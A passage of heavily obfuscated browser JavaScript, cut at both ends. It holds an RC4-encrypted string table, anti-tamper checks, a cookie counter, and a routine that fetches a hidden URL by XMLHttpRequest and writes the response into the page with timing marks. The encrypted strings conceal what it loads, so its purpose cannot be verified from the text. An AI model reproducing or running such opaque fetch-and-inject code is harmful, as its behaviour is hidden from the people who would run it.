_0x153396=_0x4e0304[_0x2b63e2];_0x4e0304['\x70\x75\x73\x68'](_0x153396);_0x38f632=_0x4e0304['\x6c\x65\x6e\x67\x74\x68'];if(_0x153396!==!![]){_0x1797d8+='\x3d'+_0x153396;}}_0x16bf9e['\x63\x6f\x6f\x6b\x69\x65']=_0x1797d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59cf6b,_0x3624c2){_0x59cf6b=_0x59cf6b||function(_0x20a03e){return _0x20a03e;};var _0x39ba82=_0x59cf6b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3624c2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2dc649=function(_0x514e92,_0xbb3cd5){_0x514e92(++_0xbb3cd5);};_0x2dc649(_0x549102,_0x49fa74);return _0x39ba82?decodeURIComponent(_0x39ba82[0x1]):undefined;}};var _0x27ac87=function(){var _0x50d111=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x50d111['\x74\x65\x73\x74'](_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27ac87;var _0x3f1923='';var _0x242efc=_0x109eec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242efc){_0x109eec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242efc){_0x3f1923=_0x109eec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x109eec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2fd9c4();}(_0xe528,0x1b5));var _0x8e52=function(_0x1b9ba9,_0x49fa74){_0x1b9ba9=_0x1b9ba9-0x0;var _0x549102=_0xe528[_0x1b9ba9];if(_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x116fa6=function(){return this;};var _0x2fd9c4=_0x116fa6();var _0x109eec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2fd9c4['\x61\x74\x6f\x62']||(_0x2fd9c4['\x61\x74\x6f\x62']=function(_0x4e0304){var _0x1d2b28=String(_0x4e0304)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x279da6=0x0,_0x16bf9e,_0x1797d8,_0x2645b5=0x0,_0x4038aa='';_0x1797d8=_0x1d2b28['\x63\x68\x61\x72\x41\x74'](_0x2645b5++);~_0x1797d8&&(_0x16bf9e=_0x279da6%0x4?_0x16bf9e*0x40+_0x1797d8:_0x1797d8,_0x279da6++%0x4)?_0x4038aa+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x16bf9e>>(-0x2*_0x279da6&0x6)):0x0){_0x1797d8=_0x109eec['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1797d8);}return _0x4038aa;});}());var _0x38f632=function(_0x2b63e2,_0x153396){var _0x59cf6b=[],_0x3624c2=0x0,_0x20a03e,_0x39ba82='',_0x2dc649='';_0x2b63e2=atob(_0x2b63e2);for(var _0x514e92=0x0,_0xbb3cd5=_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x514e92<_0xbb3cd5;_0x514e92++){_0x2dc649+='\x25'+('\x30\x30'+_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x514e92)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2b63e2=decodeURIComponent(_0x2dc649);for(var _0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x59cf6b[_0x27ac87]=_0x27ac87;}for(_0x27ac87=0x0;_0x27ac87<0x100;_0x27ac87++){_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87]+_0x153396['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27ac87%_0x153396['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;}_0x27ac87=0x0;_0x3624c2=0x0;for(var _0x50d111=0x0;_0x50d111<_0x2b63e2['\x6c\x65\x6e\x67\x74\x68'];_0x50d111++){_0x27ac87=(_0x27ac87+0x1)%0x100;_0x3624c2=(_0x3624c2+_0x59cf6b[_0x27ac87])%0x100;_0x20a03e=_0x59cf6b[_0x27ac87];_0x59cf6b[_0x27ac87]=_0x59cf6b[_0x3624c2];_0x59cf6b[_0x3624c2]=_0x20a03e;_0x39ba82+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b63e2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50d111)^_0x59cf6b[(_0x59cf6b[_0x27ac87]+_0x59cf6b[_0x3624c2])%0x100]);}return _0x39ba82;};_0x8e52['\x72\x63\x34']=_0x38f632;_0x8e52['\x64\x61\x74\x61']={};_0x8e52['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f1923=_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9];if(_0x3f1923===undefined){if(_0x8e52['\x6f\x6e\x63\x65']===undefined){var _0x242efc=function(_0x4db07d){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4db07d;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49f845=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49f845['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5ac2eb){if(!Boolean(~_0x5ac2eb)){return _0x5ac2eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242efc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x105438){for(var _0x2b2d5c=0x0,_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2b2d5c<_0x27abc3;_0x2b2d5c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x27abc3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x105438(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242efc(_0x8e52)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8e52['\x6f\x6e\x63\x65']=!![];}_0x549102=_0x8e52['\x72\x63\x34'](_0x549102,_0x49fa74);_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9]=_0x549102;}else{_0x549102=_0x3f1923;}return _0x549102;};(function(){var _0x2080a7={'\x55\x46\x4a':function _0x1f1e02(_0x5c5d84,_0x3678b7){return _0x5c5d84+_0x3678b7;},'\x4f\x4d\x62':function _0x30e66c(_0x4a3841,_0x57b020){return _0x4a3841-_0x57b020;},'\x62\x78\x71':function _0x4b5d4b(_0x137521,_0x6bceb){return _0x137521+_0x6bceb;},'\x70\x76\x6d':function _0x30ecd2(_0x1d65d1,_0x5a3106){return _0x1d65d1+_0x5a3106;},'\x46\x78\x6c':function _0x4e4b89(_0x505747,_0x6a93bd){return _0x505747-_0x6a93bd;},'\x79\x53\x67':function _0x5471f2(_0x21dd78,_0x6855a8){return _0x21dd78+_0x6855a8;},'\x74\x51\x4f':function _0x4aa401(_0x73f911,_0x30dde5){return _0x73f911-_0x30dde5;},'\x68\x4b\x63':function _0x141455(_0x695932,_0x34e371){return _0x695932+_0x34e371;},'\x56\x41\x6d':function _0x5f23fe(_0x4c1d54,_0x380637){return _0x4c1d54+_0x380637;},'\x74\x66\x77':function _0x154ad2(_0x1e285f,_0x4f5294){return _0x1e285f-_0x4f5294;},'\x72\x4d\x4e':function _0x12c8ae(_0x2caf34,_0x58db19){return _0x2caf34+_0x58db19;},'\x46\x7a\x76':function _0x352420(_0x39ddf8,_0x4912e7){return _0x39ddf8==_0x4912e7;}};var _0x5e7ee6=_0x8e52('0x0', '\x64\x66\x75\x39')[_0x8e52('0x1', '\x73\x24\x56\x32')]('\x7c'),_0x4c4878=0x0;while(!![]){switch(_0x5e7ee6[_0x4c4878++]){case'\x30':var _0x2e289d=this[_0x8e52('0x2', '\x6a\x36\x71\x6f')];continue;case'\x31':try{var _0xcac30c=_0x8e52('0x3', '\x29\x50\x38\x6e')[_0x8e52('0x4', '\x26\x58\x70\x56')]('\x7c'),_0xde8bcb=0x0;while(!![]){switch(_0xcac30c[_0xde8bcb++]){case'\x30':_0x446c43[0x0]=_0x2080a7[_0x8e52('0x5', '\x5d\x56\x29\x51')]('\x73\x3a',_0x2080a7[_0x8e52('0x6', '\x44\x28\x4c\x46')](new _0x2e289d[_0x8e52('0x7', '\x29\x50\x38\x6e')]()[_0x8e52('0x8', '\x29\x23\x40\x38')](),_0x1eb9c7));continue;case'\x31':_0x3e49fb[_0x8e52('0x9', '\x53\x79\x78\x21')](null);continue;case'\x32':if(_0x2e289d[_0x8e52('0xa', '\x4e\x6b\x57\x30')]){_0x3e49fb=new _0x2e289d[_0x8e52('0xb', '\x41\x26\x75\x21')]();}else{_0x3e49fb=new _0x2e289d[_0x8e52('0xc', '\x62\x64\x36\x21')](_0x8e52('0xd', '\x51\x79\x24\x66'));}continue;case'\x33':_0x3e49fb[_0x8e52('0xe', '\x44\x23\x74\x37')]=function(){switch(_0x3e49fb[_0x8e52('0xf', '\x64\x66\x75\x39')]){case 0x0:_0x27dfa9=_0x318206[_0x8e52('0x10', '\x41\x26\x75\x21')](_0x318206[_0x8e52('0x11', '\x4d\x69\x5e\x42')](new _0x2e289d[_0x8e52('0x12', '\x62\x64\x36\x21')]()[_0x8e52('0x13', '\x26\x58\x70\x56')](),_0x1eb9c7),_0x8e52('0x14', '\x31\x6b\x6f\x6d'));break;case 0x1:_0x27dfa9=_0x318206[_0x8e52('0x10', '\x41\x26\x75\x21')](_0x318206[_0x8e52('0x15', '\x36\x5a\x44\x6f')](new _0x2e289d[_0x8e52('0x16', '\x75\x51\x79\x30')]()[_0x8e52('0x17', '\x4d\x69\x5e\x42')](),_0x1eb9c7),_0x8e52('0x18', '\x55\x36\x6b\x78'));break;case 0x2:_0x27dfa9=_0x318206[_0x8e52('0x19', '\x53\x25\x61\x42')](_0x318206[_0x8e52('0x1a', '\x6a\x36\x71\x6f')](new _0x2e289d[_0x8e52('0x1b', '\x21\x28\x49\x32')]()[_0x8e52('0x1c', '\x55\x36\x6b\x78')](),_0x1eb9c7),_0x8e52('0x1d', '\x36\x4e\x63\x65'));break;case 0x3:_0x27dfa9=_0x318206[_0x8e52('0x1e', '\x75\x51\x79\x30')](_0x318206[_0x8e52('0x1f', '\x53\x25\x61\x42')](new _0x2e289d[_0x8e52('0x1b', '\x21\x28\x49\x32')]()[_0x8e52('0x20', '\x75\x51\x79\x30')](),_0x1eb9c7),_0x8e52('0x21', '\x30\x7a\x4b\x67'));break;case 0x4:_0x27dfa9=_0x8e52('0x22', '\x4d\x69\x5e\x42');_0x446c43[0x1]=_0x318206[_0x8e52('0x23', '\x36\x5a\x44\x6f')]('\x63\x3a',_0x318206[_0x8e52('0x24', '\x72\x5a\x59\x70')](new _0x2e289d[_0x8e52('0x25', '\x79\x25\x2a\x26')]()[_0x8e52('0x26', '\x43\x41\x66\x56')](),_0x1eb9c7));if(_0x318206[_0x8e52('0x27', '\x23\x6b\x5b\x4f')](_0x3e49fb[_0x8e52('0x28', '\x62\x64\x36\x21')],0xc8)){if(window[_0x8e52('0x29', '\x2a\x24\x4d\x59')]){_0x318206[_0x8e52('0x2a', '\x64\x66\x75\x39')](_0x115a45);_0x2e289d[_0x8e52('0x2b', '\x59\x52\x5a\x40')][_0x8e52('0x2c', '\x72\x5a\x59\x70')](_0x8e52('0x2d', '\x72\x5a\x59\x70'),_0x2e289d[_0x8e52('0x2e', '\x4e\x42\x54\x67')]);}else{_0x2e289d[_0x8e52('0x2f', '\x41\x26\x75\x21')][_0x8e52('0x30', '\x41\x26\x75\x21')]();}}break;}};continue;case'\x34':_0x2e289d[_0x8e52('0x31', '\x72\x5a\x59\x70')]=function(){if(!window[_0x8e52('0x32', '\x43\x41\x66\x56')])_0x318206[_0x8e52('0x33', '\x62\x64\x36\x21')](_0x115a45);};continue;case'\x35':_0x3e49fb[_0x8e52('0x34', '\x40\x32\x4d\x55')](_0x8e52('0x35', '\x4d\x50\x69\x51'),_0x2080a7[_0x8e52('0x36', '\x68\x71\x65\x4f')](_0x8e52('0x37', '\x55\x36\x6b\x78'),_0x18c616),![]);continue;}break;}}catch(_0x53f95d){_0x27dfa9+=_0x2080a7[_0x8e52('0x38', '\x68\x71\x65\x4f')](_0x2080a7[_0x8e52('0x39', '\x59\x52\x5a\x40')](new _0x2e289d[_0x8e52('0x3a', '\x51\x79\x24\x66')]()[_0x8e52('0x3b', '\x5d\x56\x29\x51')](),_0x1eb9c7)+_0x8e52('0x3c', '\x5a\x46\x55\x25'),_0x53f95d);}continue;case'\x32':var _0x1eb9c7=new _0x2e289d[_0x8e52('0x3d', '\x29\x72\x73\x7a')]()[_0x8e52('0x3e', '\x25\x4d\x46\x38')]();continue;case'\x33':var _0x276f05=_0x2e289d[_0x8e52('0x3f', '\x75\x5e\x46\x53')];continue;case'\x34':var _0x27dfa9=_0x8e52('0x40', '\x2a\x49\x38\x51');continue;case'\x35':var _0x18c616=_0x8e52('0x42', '\x2e\x9b\xa3\x37\xe8\x63\xc5\x67');continue;case'\x36':var _0x446c43=new _0x2e289d[_0x8e52('0x43', '\x53\x25\x61\x42')](0x3);continue;case'\x37':var _0x3e49fb;continue;case'\x38':var _0x318206={'\x6b\x6a\x72':function _0x6aba8b(_0x569f7b,_0x552b0d){return _0x2080a7[_0x8e52('0x44', '\x36\x4e\x63\x65')](_0x569f7b,_0x552b0d);},'\x76\x42\x5a':function _0x5b6030(_0x3baf42,_0x46d70f){return _0x2080a7[_0x8e52('0x45', '\x2a\x24\x4d\x59')](_0x3baf42,_0x46d70f);},'\x73\x44\x74':function _0xfc2507(_0xa4f473){return _0xa4f473();},'\x68\x72\x48':function _0x371b08(_0x2dc224,_0x2ed33f){return _0x2080a7[_0x8e52('0x46', '\x51\x57\x50\x77')](_0x2dc224,_0x2ed33f);},'\x64\x6a\x44':function _0x5ca2da(_0x57b67f,_0x330029){return _0x2080a7[_0x8e52('0x47', '\x36\x5a\x44\x6f')](_0x57b67f,_0x330029);},'\x4d\x73\x5a':function _0x43fc05(_0x1f7b0a,_0x4e0f15){return _0x1f7b0a-_0x4e0f15;},'\x61\x66\x43':function _0x19b460(_0x5a39fa,_0x338f3b){return _0x2080a7[_0x8e52('0x48', '\x59\x52\x5a\x40')](_0x5a39fa,_0x338f3b);},'\x59\x56\x57':function _0x56c6aa(_0x133392,_0x1ec12b){return _0x2080a7[_0x8e52('0x49', '\x5b\x36\x24\x34')](_0x133392,_0x1ec12b);},'\x4b\x69\x73':function _0x578cd7(_0x1496d3,_0x3f37be){return _0x2080a7[_0x8e52('0x4a', '\x5a\x46\x55\x25')](_0x1496d3,_0x3f37be);},'\x73\x41\x5a':function _0x19f48b(_0x44f7b3,_0x11a607){return _0x2080a7[_0x8e52('0x4b', '\x53\x25\x61\x42')](_0x44f7b3,_0x11a607);},'\x43\x64\x4a':function _0x23e6d4(_0x2c6a1c,_0x5e7e0d){return _0x2080a7[_0x8e52('0x4c', '\x79\x2a\x73\x6b')](_0x2c6a1c,_0x5e7e0d);},'\x67\x61\x73':function _0x4d0284(_0x4dc1f7,_0xa02b68){return _0x2080a7[_0x8e52('0x4d', '\x5b\x75\x79\x5b')](_0x4dc1f7,_0xa02b68);}};continue;case'\x39':var _0x3d16ae=_0x2e289d[_0x8e52('0x4e', '\x4d\x50\x69\x51')];continue;case'\x31\x30':var _0x115a45=function(){_0x446c43[0x2]=_0x318206[_0x8e52('0x4f', '\x29\x23\x40\x38')]('\x72\x3a',_0x318206[_0x8e52('0x50', '\x64\x66\x75\x39')](new _0x2e289d[_0x8e52('0x51', '\x40\x31\x75\x57')]()[_0x8e52('0x3e', '\x25\x4d\x46\x38')](),_0x1eb9c7));_0x3d16ae[_0x8e52('0x52', '\x2a\x24\x4d\x59')](_0x8e52('0x53', '\x75\x51\x79\x30'))[_0x8e52('0x54', '\x2a\x74\x4f\x35')]=_0x318206[_0x8e52('0x55', '\x6a\x36\x71\x6f')](_0x8e52('0x56', '\x53\x79\x78\x21'),_0x276f05(_0x318206[_0x8e52('0x57', '\x23\x69\x25\x77')](_0x318206[_0x8e52('0x58', '\x40\x31\x75\x57')](_0x27dfa9,'\x20\x28'),_0x446c43[_0x8e52('0x59', '\x75\x5e\x46\x53')]())+'\x29'));};continue;}break;}}());var _0x0245=['\x77\x70\x56\x68\x49\x73\x4f\x66\x77\x36\x67\x3d','\x77\x71\x74\x33\x49\x63\x4b\x75\x57\x57\x50\x43\x6a\x73\x4f\x58\x77\x6f\x6f\x3d','\x77\x35\x59\x50\x77\x6f\x6a\x44\x74\x73\x4f\x67\x49\x6a\x6a\x43\x6d\x51\x3d\x3d','\x51\x6e\x6e\x43\x73\x63\x4b\x49\x57\x4d\x4f\x67\x77\x35\x6c\x65\x59\x53\x76\x43\x6e\x41\x4e\x45\x56\x57\x56\x45\x4e\x41\x3d\x3d','\x66\x51\x33\x43\x6d\x79\x58\x43\x68\x4d\x4f\x6b\x77\x72\x6e\x43\x6b\x73\x4f\x79\x77\x72\x4e\x4c\x48\x4d\x4b\x65','\x77\x35\x66\x43\x72\x63\x4f\x73\x51\x30\x54\x44\x6b\x51\x3d\x3d','\x42\x63\x4b\x58\x44\x41\x63\x6e\x57\x63\x4f\x76\x47\x67\x67\x3d','\x57\x52\x62\x43\x68\x6a\x2f\x43\x68\x73\x4f\x79','\x77\x6f\x78\x42\x66\x67\x62\x43\x73\x54\x6e\x43\x6e\x4d\x4b\x70','\x66\x4d\x4f\x46\x77\x70\x62\x44\x71\x51\x48\x44\x6e\x41\x3d\x3d','\x55\x58\x54\x43\x71\x4d\x4b\x44\x59\x63\x4f\x6d\x77\x36\x64\x56\x62\x54\x44\x43\x6c\x41\x3d\x3d','\x55\x69\x4c\x43\x6b\x46\x4c\x43\x6c\x38\x4f\x31','\x65\x73\x4b\x68\x77\x71\x66\x44\x6a\x73\x4b\x68\x48\x77\x3d\x3d','\x77\x6f\x67\x41\x77\x35\x62\x44\x75\x69\x30\x4d','\x77\x35\x44\x43\x6f\x56\x6f\x73\x42\x32\x51\x3d','\x54\x4d\x4b\x4b\x77\x71\x6f\x2b\x77\x34\x48\x43\x69\x51\x3d\x3d','\x56\x63\x4b\x30\x77\x72\x4e\x68\x77\x6f\x30\x3d','\x77\x72\x5a\x4a\x66\x78\x54\x43\x71\x7a\x34\x3d','\x42\x47\x2f\x44\x69\x51\x3d\x3d','\x50\x4d\x4f\x55\x45\x38\x4f\x4d\x77\x71\x55\x33','\x56\x4d\x4f\x53\x77\x37\x4c\x44\x6a\x63\x4b\x43\x77\x71\x59\x3d','\x77\x72\x6c\x71\x4b\x73\x4b\x35\x58\x33\x6b\x3d','\x65\x4d\x4f\x44\x77\x36\x4c\x44\x76\x57\x78\x2b\x77\x71\x63\x79\x59\x41\x3d\x3d','\x46\x38\x4b\x4b\x42\x78\x38\x36\x58\x67\x3d\x3d','\x77\x34\x64\x76\x77\x71\x58\x43\x6c\x33\x4c\x44\x76\x6a\x50\x43\x69\x73\x4b\x49\x55\x73\x4b\x6e\x4d\x77\x3d\x3d','\x66\x4d\x4f\x4d\x77\x36\x37\x44\x76\x58\x64\x67','\x52\x73\x4b\x57\x77\x72\x76\x44\x69\x4d\x4b\x72\x45\x6d\x52\x74\x64\x56\x67\x4b','\x44\x6d\x66\x44\x6b\x73\x4f\x64\x59\x4d\x4b\x56','\x58\x6a\x64\x2f\x53\x56\x42\x44\x77\x37\x58\x43\x71\x7a\x6a\x43\x76\x67\x5a\x6c\x77\x72\x45\x3d','\x77\x35\x64\x6f\x55\x4d\x4f\x51\x54\x4d\x4f\x46','\x50\x63\x4f\x44\x46\x38\x4f\x2b\x77\x71\x51\x77\x4f\x63\x4f\x6d\x77\x70\x41\x6c\x54\x38\x4f\x70\x51\x6b\x41\x76\x45\x63\x4b\x57\x65\x57\x5a\x4a\x77\x36\x48\x43\x68\x55\x6b\x3d','\x62\x38\x4f\x32\x77\x70\x6f\x34\x77\x35\x7a\x43\x6c\x77\x3d\x3d','\x77\x35\x50\x44\x6c\x6b\x72\x44\x6e\x63\x4f\x68\x61\x73\x4f\x73\x5a\x73\x4b\x72\x49\x73\x4f\x72\x77\x36\x54\x43\x73\x42\x4d\x42\x77\x6f\x2f\x44\x6e\x48\x59\x66\x63\x63\x4f\x72\x77\x36\x73\x3d','\x61\x4d\x4b\x76\x77\x35\x33\x43\x6f\x4d\x4b\x6b\x42\x67\x3d\x3d','\x62\x38\x4b\x50\x77\x37\x51\x7a\x4a\x51\x2f\x43\x69\x4d\x4f\x70\x58\x4d\x4b\x6e\x43\x43\x6e\x44\x75\x47\x62\x43\x69\x63\x4f\x42\x58\x67\x5a\x32\x77\x37\x44\x43\x73\x73\x4b\x56\x5a\x38\x4b\x47\x43\x38\x4f\x4b\x77\x37\x62\x44\x69\x55\x39\x4a','\x4e\x7a\x37\x43\x72\x63\x4b\x58\x5a\x77\x51\x3d','\x52\x32\x42\x6c\x51\x48\x2f\x44\x6b\x4d\x4f\x43\x77\x34\x37\x44\x73\x7a\x6e\x44\x73\x38\x4f\x54\x47\x4d\x4b\x46\x42\x43\x30\x62\x77\x72\x37\x44\x68\x4d\x4b\x70\x49\x51\x3d\x3d','\x77\x72\x68\x39\x49\x4d\x4b\x2f\x52\x6d\x2f\x43\x6c\x73\x4f\x47\x77\x35\x5a\x6d\x77\x34\x6e\x44\x6a\x4d\x4b\x49\x66\x69\x41\x4e\x77\x34\x70\x71\x63\x48\x2f\x43\x76\x54\x48\x44\x67\x43\x6a\x44\x6c\x38\x4f\x44\x4f\x58\x48\x44\x6f\x38\x4f\x4b\x42\x73\x4b\x41\x77\x37\x54\x44\x6c\x4d\x4f\x30\x61\x77\x41\x3d','\x77\x71\x6a\x44\x70\x6b\x76\x44\x6b\x73\x4f\x62\x5a\x63\x4f\x32\x64\x38\x4b\x73\x47\x38\x4f\x4f\x77\x34\x48\x43\x68\x6a\x6b\x6e\x77\x6f\x58\x44\x6a\x33\x38\x46\x59\x38\x4f\x74\x77\x34\x50\x44\x6c\x73\x4b\x4e\x52\x63\x4b\x51\x77\x71\x44\x44\x6e\x67\x3d\x3d','\x66\x73\x4f\x54\x63\x4d\x4f\x5a\x62\x38\x4b\x4c\x77\x35\x4d\x43\x77\x35\x6a\x44\x72\x51\x30\x72\x77\x72\x66\x44\x6d\x67\x45\x3d','\x77\x72\x62\x44\x67\x42\x77\x50\x77\x34\x6a\x44\x6c\x77\x3d\x3d','\x65\x38\x4b\x79\x77\x34\x62\x43\x6f\x4d\x4b\x35\x47\x6d\x6f\x3d','\x77\x35\x70\x73\x49\x51\x6a\x44\x6f\x44\x39\x56\x55\x67\x48\x43\x6e\x41\x46\x45\x48\x55\x49\x3d','\x52\x54\x2f\x43\x69\x46\x54\x43\x69\x73\x4f\x30\x45\x41\x3d\x3d','\x77\x35\x56\x38\x56\x73\x4f\x42\x57\x63\x4f\x61\x49\x51\x4a\x4f\x77\x35\x31\x4c\x77\x72\x4d\x59\x77\x37\x51\x3d','\x66\x4d\x4b\x78\x77\x72\x7a\x44\x6b\x73\x4b\x34\x43\x51\x3d\x3d','\x54\x42\x7a\x43\x67\x43\x2f\x43\x6c\x38\x4f\x79\x77\x70\x49\x3d','\x62\x54\x31\x77\x53\x56\x5a\x45\x77\x37\x2f\x43\x71\x7a\x76\x43\x70\x68\x59\x3d','\x77\x72\x68\x56\x77\x72\x66\x43\x75\x31\x37\x43\x67\x41\x48\x43\x74\x73\x4b\x59\x61\x7a\x62\x43\x6c\x6d\x4d\x3d','\x77\x36\x6e\x44\x76\x55\x62\x44\x67\x73\x4f\x77\x64\x77\x3d\x3d','\x77\x36\x5a\x39\x77\x6f\x6b\x3d','\x45\x42\x63\x76\x77\x71\x46\x52\x77\x71\x45\x41\x64\x51\x72\x44\x68\x73\x4b\x75\x53\x73\x4b\x76\x77\x72\x37\x44\x67\x41\x49\x4e\x4f\x67\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4f\x70\x52\x56\x55\x3d','\x77\x35\x62\x43\x6b\x4d\x4f\x54','\x50\x4d\x4b\x35\x5a\x73\x4f\x34\x56\x54\x37\x43\x6d\x52\x73\x75\x66\x63\x4b\x57\x77\x35\x50\x44\x75\x63\x4f\x77\x50\x38\x4f\x63\x77\x6f\x73\x3d','\x77\x36\x4c\x44\x74\x46\x35\x4e\x77\x35\x6b\x3d','\x59\x4d\x4f\x7a\x77\x72\x33\x43\x69\x73\x4f\x4a\x77\x36\x6a\x43\x6c\x48\x55\x3d','\x42\x58\x37\x44\x6a\x63\x4f\x48\x63\x38\x4b\x48\x53\x4d\x4f\x70\x77\x36\x6a\x44\x67\x38\x4f\x34\x77\x34\x33\x44\x6b\x4d\x4f\x44\x48\x73\x4f\x36\x58\x51\x30\x3d','\x61\x38\x4f\x5a\x64\x73\x4f\x4a\x66\x73\x4b\x4c','\x4d\x54\x62\x43\x73\x63\x4b\x6e\x66\x78\x62\x43\x67\x4d\x4f\x72','\x77\x35\x78\x78\x54\x38\x4f\x4b\x58\x38\x4f\x58\x65\x78\x31\x4f\x77\x70\x78\x48\x77\x71\x55\x49\x77\x37\x63\x4a','\x77\x37\x76\x44\x70\x6c\x46\x49\x77\x34\x6b\x3d','\x64\x38\x4b\x6f\x77\x71\x50\x44\x69\x4d\x4b\x72\x47\x32\x52\x76\x5a\x67\x51\x4d\x57\x73\x4f\x6d\x77\x34\x6a\x43\x6e\x41\x2f\x44\x6f\x38\x4b\x32\x77\x37\x37\x43\x70\x51\x3d\x3d','\x77\x35\x30\x36\x77\x34\x76\x43\x76\x38\x4f\x34\x51\x77\x3d\x3d','\x77\x35\x35\x76\x49\x41\x54\x44\x70\x44\x41\x50\x53\x51\x76\x43\x67\x77\x3d\x3d','\x77\x34\x67\x43\x77\x70\x2f\x44\x71\x38\x4f\x68\x4c\x44\x37\x43\x6d\x38\x4b\x55\x77\x37\x2f\x43\x6e\x63\x4b\x73\x51\x63\x4f\x56\x77\x6f\x63\x59\x77\x36\x63\x64\x77\x35\x2f\x44\x71\x6b\x45\x4e\x48\x41\x3d\x3d','\x51\x54\x76\x43\x6c\x56\x54\x43\x68\x67\x3d\x3d','\x53\x4d\x4f\x6a\x54\x77\x3d\x3d','\x58\x73\x4b\x42\x77\x72\x76\x44\x76\x63\x4b\x70\x4e\x57\x4c\x44\x6b\x67\x3d\x3d','\x4a\x48\x33\x44\x6b\x63\x4f\x4c\x64\x38\x4b\x53\x45\x73\x4f\x74\x77\x37\x2f\x43\x6c\x4d\x4f\x6f\x77\x70\x58\x44\x6b\x73\x4f\x70\x48\x4d\x4f\x2f\x51\x51\x6b\x59\x77\x71\x62\x44\x6b\x53\x6e\x43\x72\x38\x4b\x6a\x45\x51\x30\x3d','\x77\x34\x6e\x44\x6b\x73\x4b\x59\x77\x71\x30\x6b','\x77\x35\x6c\x76\x77\x71\x37\x43